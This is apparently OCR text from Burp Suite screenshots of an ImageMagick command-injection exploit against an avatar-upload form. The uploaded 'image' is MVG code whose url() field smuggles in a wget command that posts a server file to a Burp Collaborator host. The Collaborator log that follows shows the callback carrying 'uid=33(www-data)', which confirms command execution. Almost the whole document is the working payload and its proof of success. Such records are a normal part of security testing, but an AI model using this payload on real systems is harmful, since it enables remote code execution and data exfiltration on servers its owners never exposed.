 Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=---------------------------143173258525534
Connection: close
-----------------------------143173258525534
Content-Disposition: form-data; name="YII_CSRF_TOKEN"
-----------------------------143173258525534
Content-Disposition: form-data; name="AvatarForm[binarycontent]"
-----------------------------143173258525534
Content-Disposition: form-data; name="AvatarForm[binarycontent]"; filename="test.jpg"
Content-Type: image/gif
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg "|wget --post-file /tmp/test.txt
slhtqrnxsyqohz3byupraa7yipofc4.burpcollaborator.net")'
pop graphic-context
-----------------------------143173258525534--
? < + > Type a search term
Done
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2018-Jun-20 05:03:17 UTC DNS slhtqrnxsyqohz3byupraa7yipofc4
2 2018-Jun-20 05:03:17 UTC DNS slhtqrnxsyqohz3byupraa7yipofc4
3 2018-Jun-20 05:03:17 UTC DNS slhtqrnxsyqohz3byupraa7yipofc4
4 2018-Jun-20 05:03:17 UTC HTTP slhtqrnxsyqohz3byupraa7yipofc4
5 2018-Jun-20 05:03:16 UTC DNS slhtqrnxsyqohz3byupraa7yipofc4
6 2018-Jun-20 05:04:26 UTC HTTP slhtqrnxsyqohz3byupraa7yipofc4
7 2018-Jun-20 05:04:26 UTC DNS slhtqrnxsyqohz3byupraa7yipofc4
8 2018-Jun-20 05:04:26 UTC DNS slhtqrnxsyqohz3byupraa7yipofc4
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
User-Agent: Wget/1.15 (linux-gnu)
Accept: */*
Host: slhtqrnxsyqohz3byupraa7yipofc4.burpcollaborator.net
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
uid=33(www-data) gid=33(www-data) groups=33(www-data)
? < + > Type a search term
13,949 bytes | 954 millis